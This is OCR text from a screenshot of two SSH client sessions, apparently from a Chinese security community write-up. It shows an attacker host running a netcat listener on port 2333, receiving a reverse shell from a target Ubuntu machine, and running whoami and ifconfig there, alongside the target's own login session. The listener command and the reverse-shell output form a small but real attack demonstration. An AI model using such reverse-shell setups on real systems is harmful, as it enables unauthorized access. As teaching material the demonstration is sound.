 FinalShell 3.8.3
同步状态
IP 47. .72 复制
系统信息
运行 91 天
负载 0.42, 0.36, 0.30
CPU 20%
内存 61% 1.2G/2G
交换 70% 722M/1G
内存 CPU 命令
92.7M 3.6 AliYunD
33.6M 1.3 apache2
33.7M 1.3 apache2
33.7M 1.3 apache2
111K 9K eth0
270K
187K
93K
0ms 本机
0
0
0
路径 可用/大小
/dev 980M/980M
/run 196M/200M
/ 19.5G/39.2G
/dev/... 1000M/1000M
/run/... 5M/5M
/sys/... 1000M/1000M
/run/... 200M/200M
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
/var/l... 19.5G/39.2G
登录/升级
1 阿里云Ubuntu
root@Ubuntu:~# nc -lvvp 2333
攻击机上成功获得目标机的shell
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 57062)
anonymous@ubuntu:~$ whoami
whoami
anonymous
anonymous@ubuntu:~$ ifconfig
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:20:e6:c6:36
inet 地址:172.17.0.1 广播:172.17.255.255 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:56:cd:35
inet 地址:192.168.1.8 广播:192.168.1.255 掩码:255.255.255.0
inet6 地址: 2408:8215:2238:6890:724:4721:1fa3:cf00/64 Scope:Global
inet6 地址: fe80::cca6:2b39:80e1:ede/64 Scope:Link
inet6 地址: 2408:8215:2238:6890:3d05:720:c595:be46/64 Scope:Global
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:28797 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:19785 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:28088454 (28.0 MB) 发送字节:2508676 (2.5 MB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
命令输入
文件 命令
/root/test 历史
.ssh
文件名 大小 类型 修改时间
FinalShell 3.8.3
同步状态
IP 192.168.1.8 复制
系统信息
运行 4:41
负载 0.29, 0.12, 0.03
CPU 5%
内存 31% 1.2G/3.8G
交换 0% 0/975M
内存 CPU 命令
5.1M 2.3 sshd
0 0.3 rcu_sche
6.5M 0.3 account
3M 0.3 nginx
912B 324B ens...
21K
14K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 1.9G/1.9G
/run 385M/392M
/ 33.2G/48.1G
/dev/... 1.9G/1.9G
/run/... 5M/5M
/sys/... 1.9G/1.9G
/run/... 392M/392M
/run/... 392M/392M
1 目标机
连接成功
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-132-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
94 个可升级软件包。
7 个安全更新。
New release '18.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
anonymous@ubuntu:~$
管理员远程登录目标机
先知社区